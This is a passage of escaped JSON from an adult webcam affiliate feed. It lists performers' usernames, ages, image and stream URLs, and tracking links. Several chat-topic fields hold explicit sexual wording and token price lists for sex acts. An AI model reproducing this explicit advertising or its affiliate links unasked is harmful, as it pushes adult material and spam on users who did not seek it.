medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c1\\/3c8\\/382\\/9520da4d01d979a09be064230e990cdd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/3c8\\/382\\/xbig_lq\\/c9069a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/3c8\\/382\\/xbig_lq\\/c9069a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/3c8\\/382\\/xbig\\/c9069a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SAM-AND-LISA-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SAM-AND-LISA-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SAM-AND-LISA-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SAM-AND-LISA-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SAM-AND-LISA-\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us16.bcvcdn.com\\/stream_SAM-AND-LISA-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us16.bcvcdn.com\\/stream_SAM-AND-LISA-\",\"stream_feed_url\":\"https:\\/\\/ded5487-edge-us13.bcvcdn.com\\/hls\\/stream_SAM-AND-LISA-\\/playlist.m3u8\",\"chat_topic\":\"Sam (\\u200bblonde) \\u200bWant \\u200bbe \\u200bfucked \\u200bwith \\u200bstrap \\u200bon\",\"chat_topic_ru\":\"Sam (\\u200bblonde) \\u200bWant \\u200bbe \\u200bfucked \\u200bwith \\u200bstrap \\u200bon\",\"flags\":[\"american\",\"spanish\"],\"online_time\":12004,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SAM-AND-LISA-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_f\",\"members_count\":272,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Damian-n-Maya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Damian-n-Maya\",\"display_name\":\"Damian-n-Maya\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/31a\\/0a6\\/674150a7b30fd24b940631936c37f361_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/31a\\/0a6\\/674150a7b30fd24b940631936c37f361_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/31a\\/0a6\\/674150a7b30fd24b940631936c37f361_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/31a\\/0a6\\/674150a7b30fd24b940631936c37f361_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/31a\\/0a6\\/xbig_lq\\/a92280.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/31a\\/0a6\\/xbig_lq\\/a92280.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/31a\\/0a6\\/xbig\\/a92280.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Damian-n-Maya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Damian-n-Maya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Damian-n-Maya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Damian-n-Maya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Damian-n-Maya\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us47.bcvcdn.com\\/stream_Damian-n-Maya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us47.bcvcdn.com\\/stream_Damian-n-Maya\",\"stream_feed_url\":\"https:\\/\\/ded4362-edge-us18.bcvcdn.com\\/hls\\/stream_Damian-n-Maya\\/playlist.m3u8\",\"chat_topic\":\"Let\'s have fun together, get to know each other and play \\u2665\",\"chat_topic_ru\":\"Let&#39;s have fun together, get to know each other and play \\u2665\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4918,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Damian-n-Maya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":266,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"KikiandMax\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/KikiandMax\",\"display_name\":\"KikiandMax\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/097\\/103\\/027\\/b0084c3b8c14094317da5fe59fe6fe48_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/097\\/103\\/027\\/b0084c3b8c14094317da5fe59fe6fe48_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/097\\/103\\/027\\/b0084c3b8c14094317da5fe59fe6fe48_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/097\\/103\\/027\\/b0084c3b8c14094317da5fe59fe6fe48_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/103\\/027\\/xbig_lq\\/d98337.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/103\\/027\\/xbig_lq\\/d98337.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/103\\/027\\/xbig\\/d98337.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/KikiandMax\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/KikiandMax\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/KikiandMax\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/KikiandMax?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/KikiandMax\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us16.bcvcdn.com\\/stream_KikiandMax.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us16.bcvcdn.com\\/stream_KikiandMax\",\"stream_feed_url\":\"https:\\/\\/ded5487-edge-us13.bcvcdn.com\\/hls\\/stream_KikiandMax\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fFuck Show When Complete the Goal\\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u2764\\ufe0fFuck Show When Complete the Goal\\u2764\\ufe0f\",\"flags\":[\"american\",\"spanish\"],\"online_time\":8069,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_KikiandMax\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":261,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"tiktok\"],\"is_new\":0},{\"username\":\"Avr0ria\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Avr0ria\",\"display_name\":\"Avr0ria\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/092\\/2c2\\/399\\/47d815ca6992b0cf59e7d466804a7212_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/092\\/2c2\\/399\\/47d815ca6992b0cf59e7d466804a7212_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/092\\/2c2\\/399\\/47d815ca6992b0cf59e7d466804a7212_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/092\\/2c2\\/399\\/47d815ca6992b0cf59e7d466804a7212_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/2c2\\/399\\/xbig_lq\\/fd42e2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/2c2\\/399\\/xbig_lq\\/fd42e2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/2c2\\/399\\/xbig\\/fd42e2.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Avr0ria\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Avr0ria\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Avr0ria\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Avr0ria?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Avr0ria\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_Avr0ria.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_Avr0ria\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Avr0ria\\/playlist.m3u8\",\"chat_topic\":\"Medium vibration - 8tkStrong vibration - 21tkFavorite vibration - 111tkCheer me up - 152tkI can cum :) - 1111tk\",\"chat_topic_ru\":\"\\u0441\\u0440\\u0435\\u0434\\u043d\\u044f\\u044f \\u0432\\u0438\\u0431\\u0440\\u043e - 8\\u0442\\u043a\\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f - 21\\u0442\\u043a\\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f - 111\\u0442\\u043a\\u0432\\u0437\\u0431\\u043e\\u0434\\u0440\\u0438 \\u043c\\u0435\\u043d\\u044f - 152\\u0442\\u043a\\u043c\\u043e\\u0433\\u0443 \\u0438 \\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c :) - 1111\\u0442\\u043a\",\"flags\":[\"american\",\"russian\"],\"online_time\":2248,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Avr0ria\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":258,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"SunnyBright\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SunnyBright\",\"display_name\":\"SunnyBright\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ae\\/1fd\\/117\\/570916005a63e7d84f90328071654bb6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ae\\/1fd\\/117\\/570916005a63e7d84f90328071654bb6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ae\\/1fd\\/117\\/570916005a63e7d84f90328071654bb6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ae\\/1fd\\/117\\/570916005a63e7d84f90328071654bb6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1fd\\/117\\/xbig_lq\\/3fd1da.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1fd\\/117\\/xbig_lq\\/3fd1da.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1fd\\/117\\/xbig\\/3fd1da.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SunnyBright\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SunnyBright\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SunnyBright\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SunnyBright?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SunnyBright\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_SunnyBright.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_SunnyBright\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_SunnyBright\\/playlist.m3u8\",\"chat_topic\":\"Naughty dildoshow and squirt at goal \",\"chat_topic_ru\":\"Naughty dildoshow and squirt at goal \",\"flags\":[\"american\",\"dutch\"],\"online_time\":11570,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SunnyBright\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":251,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"EllieDarlin\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/EllieDarlin\",\"display_name\":\"EllieDarlin\",\"display_age\":45,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/170\\/3aa\\/xbig_lq\\/fd42e2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/170\\/3aa\\/xbig_lq\\/fd42e2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/170\\/3aa\\/xbig\\/fd42e2.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/EllieDarlin\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/EllieDarlin\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/EllieDarlin\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/EllieDarlin?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/EllieDarlin\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us15.bcvcdn.com\\/stream_EllieDarlin.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us15.bcvcdn.com\\/stream_EllieDarlin\",\"stream_feed_url\":\"https:\\/\\/ded5487-edge-us13.bcvcdn.com\\/hls\\/stream_EllieDarlin\\/playlist.m3u8\",\"chat_topic\":\"#fuckmachine #lovense #milf #petite\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":2322,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_EllieDarlin\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":235,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"hold-me-tight\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hold-me-tight\",\"display_name\":\"hold-me-tight\",\"display_age\":45,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05b\\/272\\/369\\/882957551f71f3e8d75e128c978841b3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/272\\/369\\/xbig_lq\\/825f32.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/272\\/369\\/xbig_lq\\/825f32.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/272\\/369\\/xbig\\/825f32.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hold-me-tight\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hold-me-tight\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hold-me-tight\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hold-me-tight?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hold-me-tight\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_hold-me-tight.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_hold-me-tight\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_hold-me-tight\\/playlist.m3u8\",\"chat_topic\":\"  22 tk - ultra vibro100  200 tk-favorite vibration666 tk-Orgasm (one coin)a plug in the ass-350legs-55  ass-66  boobs-111  pussy-222   naked-303tokens in public chat only\",\"chat_topic_ru\":\" 22 \\u0442\\u043a- \\u0443\\u043b\\u044c\\u0442\\u0440\\u0430 \\u0432\\u0438\\u0431\\u0440\\u043e 100  200 \\u0442\\u043a-\\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f666 \\u0442\\u043a-\\u043e\\u0440\\u0433\\u0430\\u0437\\u043c (\\u043e\\u0434\\u043d\\u043e\\u0439 \\u043c\\u043e\\u043d\\u0435\\u0442\\u043e\\u0439)\\u043f\\u0440\\u043e\\u0431\\u043a\\u0430 \\u0432 \\u043f\\u043e\\u043f\\u043a\\u0443-350\\u043d\\u043e\\u0436\\u043a\\u0438-55  \\u043f\\u043e\\u043f\\u043a\\u0430-66  \\u0441\\u0438\\u0441\\u044c\\u043a\\u0438-111  \\u043f\\u0438\\u0441\\u044f-222   \\u0433\\u043e\\u043b\\u0430\\u044f-303\\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043f\\u0443\\u0431\\u043b\\u0438\\u0447\\u043d\\u044b\\u0439 \\u0447\\u0430\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":2615,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hold-me-tight\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":233,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MARIA777A\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MARIA777A\",\"display_name\":\"MARIA777A\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/237\\/2ed\\/2fbe4dcd958b6861a14d2109b65c6aeb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/237\\/2ed\\/2fbe4dcd958b6861a14d2109b65c6aeb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/237\\/2ed\\/2fbe4dcd958b6861a14d2109b65c6aeb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/237\\/2ed\\/2fbe4dcd958b6861a14d2109b65c6aeb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/237\\/2ed\\/xbig_lq\\/ec3e9b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/237\\/2ed\\/xbig_lq\\/ec3e9b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/237\\/2ed\\/xbig\\/ec3e9b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MARIA777A\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MARIA777A\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MARIA777A\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MARIA777A?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MARIA777A\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_MARIA777A.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_MARIA777A\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_MARIA777A\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0441\\u043a\\u0432\\u0438\\u0440\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":5822,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MARIA777A\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":226,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"twosex8\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/twosex8\",\"display_name\":\"twosex8\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/310\\/13d\\/566250bc33a048b4a84e0b2afab0afb8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/310\\/13d\\/566250bc33a048b4a84e0b2afab0afb8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/310\\/13d\\/566250bc33a048b4a84e0b2afab0afb8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/310\\/13d\\/566250bc33a048b4a84e0b2afab0afb8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/310\\/13d\\/xbig_lq\\/80dd18.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/310\\/13d\\/xbig_lq\\/80dd18.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/310\\/13d\\/xbig\\/80dd18.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/twosex8\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/twosex8\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/twosex8\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/twosex8?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/twosex8\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us49.bcvcdn.com\\/stream_twosex8.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us49.bcvcdn.com\\/stream_twosex8\",\"stream_feed_url\":\"https:\\/\\/ded5561-edge-us49.bcvcdn.com\\/hls\\/stream_twosex8\\/playlist.m3u8\",\"chat_topic\":\"show sex Cum tits \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":7790,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_twosex8\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":223,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"rosestar\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/rosestar\",\"display_name\":\"rosestar\",\"display_age\":50,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/1a1\\/1ff\\/2d151627854af16815f6db8a96768bed_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/1a1\\/1ff\\/2d151627854af16815f6db8a96768bed_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/1a1\\/1ff\\/2d151627854af16815f6db8a96768bed_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/1a1\\/1ff\\/2d151627854af16815f6db8a96768bed_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/1a1\\/1ff\\/xbig_lq